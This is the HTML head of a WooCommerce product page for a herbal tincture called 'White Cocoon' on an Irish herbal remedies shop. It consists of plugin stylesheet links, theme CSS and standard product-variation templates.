

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://traditionaltherapies.ie/store/herbal-tinctures/047-white-cocoon/
body_size: 36549
content:
<!doctype html>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>047 &#8211; White Cocoon &#8211; Traditional Therapies</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Feed" href="https://traditionaltherapies.ie/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; Comments Feed" href="https://traditionaltherapies.ie/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Traditional Therapies &raquo; 047 &#8211; White Cocoon Comments Feed" href="https://traditionaltherapies.ie/store/herbal-tinctures/047-white-cocoon/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fherbal-tinctures%2F047-white-cocoon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://traditionaltherapies.ie/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftraditionaltherapies.ie%2Fstore%2Fherbal-tinctures%2F047-white-cocoon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='woolentor-product-grid-modern-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/modern.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-luxury-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/luxury.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-editorial-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/editorial.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-magazine-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid/magazine.css?ver=3.3.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://traditionaltherapies.ie/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='woolentor-block-common-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/common-style.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-block-default-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/woolentor-blocks/assets/css/style-index.css?ver=3.3.1' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woo-gift-cards-lite-css' href='https://traditionaltherapies.ie/wp-content/plugins/woo-gift-cards-lite/public/css/woocommerce_gift_cards_lite-public.css?ver=3.2.4' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://traditionaltherapies.ie/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='thickbox-css' href='https://traditionaltherapies.ie/wp-includes/js/thickbox/thickbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='codesigner-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/front.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css?ver=6.4.0' media='all' />
<link rel='stylesheet' id='font-awesome-free-css' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/6.1.1/css/all.min.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-grid-system-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/cx-grid.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='codesigner-hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/css/themes/hello-elementor.css?ver=4.28.2' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://traditionaltherapies.ie/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.11.4' media='all' />
<link rel='stylesheet' id='select2-css' href='https://traditionaltherapies.ie/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' media='all' />
<link rel='stylesheet' id='eib2bpro_public-css' href='https://traditionaltherapies.ie/wp-content/plugins/eib2bpro/b2b/public/public.css?ver=1.2.2' media='all' />
<style id='eib2bpro_public-inline-css'>
.eib2bpro-quickorders-item,.eib2bpro-bulkorder-l1-table,.eib2bpro-bulkorder-l2-table{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro-quickorders-reminder-container,.eib2bpro-quickorders-summary{background:#c78a2e}input:checked+.eib2bpro-slider:before,.eib2bpro-slider{box-shadow:0 0 0 1px #ffffff,0 0 2px #ffffff}.eib2bpro-slider:before{background-color:#e5e5e5}.eib2bpro-quickorders-actions-button,.eib2bpro-bulkorder-l2-add-to-cart,table.eib2bpro-bulkorder-l2-table input{border-radius:20px}.eib2bpro-bulkorder-l2-body tr:first-child td,.eib2bpro-bulkorder-l1-body tr:first-child td{background-color:#c78a2e !important;color:#e5e5e5 !important}.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-reminder,.eib2bpro-quickorders-item.eib2bpro-opened .eib2bpro-quickorders-summary,.eib2bpro-quickorders-item .eib2bpro-bulkorder-l2-table,.eib2bpro-bulkorder-l2-table td,.eib2bpro-bulkorder-l1-table td,.eib2bpro-bulkorder-l1-body tr:first-child td,.eib2bpro-bulkorder-l2-body tr:first-child td{border:0;border-bottom:1px solid #c78a2e}.eib2bpro-bulkorder-l2-table-tbody tr td{border-right:1px solid #c78a2e !important;border-top:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-table-tbody tr td:last-child{border-right:0px solid transparent !important}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td{border-bottom:1px solid #c78a2e !important}.eib2bpro-bulkorder-l2-product-list,.eib2bpro-bulkorder-l1-body td a,.eib2bpro-bulkorder-l1-body td,.eib2bpro-bulkorder-l2-body td,.eib2bpro-bulkorder-l2-table-head th,table.eib2bpro-bulkorder-l2-table tbody td{background-color:#dd9933 !important;color:#ffffff !important}.eib2bpro-bulkorder-l1-categories,.eib2bpro-bulkorder-l1-search,.eib2bpro-bulkorder-l1-search::placeholder{color:#ffffff!important;background-color:#dd9933 !important}.eib2bpro-bulkorder-l2-item,.eib2bpro-bulkorder-l2-product-list .woocommerce-Price-amount{color:#ffffff!important;background-color:#c78a2e !important}.eib2bpro-bulkorder-l2-product::placeholder,.eib2bpro-bulkorder-l2-product-x{color:#000000!important}.eib2bpro-bulkorder-l2-table tfoot td{color:#ffffff!important}.eib2bpro-quickorders-reminder-start,.eib2bpro-quickorders-reminder-every,.eib2bpro-quickorders-actions-button,button.eib2bpro-bulkorder-l1-page,.eib2bpro-bulkorder-l1-variations,.eib2bpro-bulkorder-l1-product-qty,.eib2bpro-bulkorder-l1-product-add,.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty,.eib2bpro-bulkorder-l2-add-to-cart{border:0;color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l2-product,.eib2bpro-input-ei-bulkorder-qty{color:#000000!important}.eib2bpro-bulkorder-l2-product-x svg,.eib2bpro-bulkorder-l1-product-add svg{fill:#000000!important}.eib2bpro-bulkorder-l1-product-qty-num-in{color:#000000!important;background-color:#ffffff!important}.eib2bpro-bulkorder-l1-td-qty .num-in span:before,.eib2bpro-bulkorder-l1-td-qty .num-in span:after{background-color:#000000!important}@media (max-width:820px){.eib2bpro-bulkorder-l2-table tbody tr{border-bottom:1px solid #fafafa}.eib2bpro-bulkorder-l2-table-tbody tr:last-child td,.eib2bpro-bulkorder-l2-table-tbody tr td{border:0px !important}}.eib2bpro_offers{border-radius:20px;background:#dd9933;color:#ffffff;border:1px solid #c78a2e}.eib2bpro_offers hr{border-top:1px solid #c78a2e}.eib2bpro_offers,.eib2bpro_offers th,.eib2bpro_offers td,.eib2bpro_offers a,.eib2bpro_offers a:hover,.eib2bpro_offers a:focus,.eib2bpro_offers .amount,.eib2bpro_offers h2,.eib2bpro_offers h4{color:#ffffff !important}a.eib2bpro-b2b-offer-in-cart-remove,a.eib2bpro-b2b-offer-in-cart-remove:hover,a.eib2bpro-b2b-offer-in-cart-remove:focus,a.eib2bpro_offer_add_to_cart_options,a.eib2bpro_offer_add_to_cart_options:hover,a.eib2bpro_offer_add_to_cart_options:focus,button.eib2bpro_offer_add_to_cart:hover,button.eib2bpro_offer_add_to_cart{color:#000000!important;background-color:#ffffff!important}.eib2bpro_offers_product_table{border:0px solid #c78a2e}.eib2bpro_offers_product_table th,.eib2bpro_offers_product_table td{padding-top:12px;padding-bottom:12px;color:#ffffff}.eib2bpro_offers_product_table th{border-top:1px solid #ffffff !important;border-bottom:1px solid #ffffff !important}
/*# sourceURL=eib2bpro_public-inline-css */
</style>
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.7.4' media='all' />
<link rel='stylesheet' id='woolentor-ajax-search-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/addons/ajax-search/css/ajax-search.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='slick-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolementor/assets/third-party/slick/slick.css?ver=1.8.1' media='all' />
<link rel='stylesheet' id='simple-line-icons-wl-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/simple-line-icons.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-product-grid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/product-grid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='htflexboxgrid-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/htflexboxgrid.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-widgets-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/assets/css/woolentor-widgets.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='woolentor-quickview-css' href='https://traditionaltherapies.ie/wp-content/plugins/woolentor-addons/includes/modules/quickview/assets/css/frontend.css?ver=3.3.1' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/reset.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/theme.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://traditionaltherapies.ie/wp-content/themes/hello-elementor/assets/css/header-footer.css?ver=3.4.5' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-menu-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-menu-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-images-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-images.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-star-rating-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/css/widget-star-rating.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-price-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-price.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-add-to-cart-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-add-to-cart.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-meta-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-meta.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-woocommerce-product-data-tabs-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-product-data-tabs.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='ep-accordion-css' href='https://traditionaltherapies.ie/wp-content/plugins/bdthemes-element-pack/assets/css/ep-accordion.css?ver=9.0.11' media='all' />
<link rel='stylesheet' id='widget-woocommerce-products-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/widget-woocommerce-products.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-animation-slideInUp-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/animations/styles/slideInUp.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='e-popup-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor-pro/assets/css/conditionals/popup.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-post-11-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-11.css?ver=1768695479' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='elementor-post-1818-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1818.css?ver=1768695482' media='all' />
<link rel='stylesheet' id='elementor-post-72-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-72.css?ver=1768695480' media='all' />
<link rel='stylesheet' id='elementor-post-1207-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1207.css?ver=1768695517' media='all' />
<link rel='stylesheet' id='elementor-post-1013-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/css/post-1013.css?ver=1768695480' media='all' />
<link rel='stylesheet' id='cpsw-stripe-elements-css' href='https://traditionaltherapies.ie/wp-content/plugins/checkout-plugins-stripe-woo/assets/css/stripe-elements.css?ver=1.11.2' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='https://traditionaltherapies.ie/wp-content/uploads/elementor/google-fonts/css/nunitosans.css?ver=1742257075' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://traditionaltherapies.ie/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='festi-user-role-prices-styles-css' href='//traditionaltherapies.ie/wp-content/plugins/woocommerce-prices-by-user-role/static/styles/frontend/style.css?ver=5.2.1' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
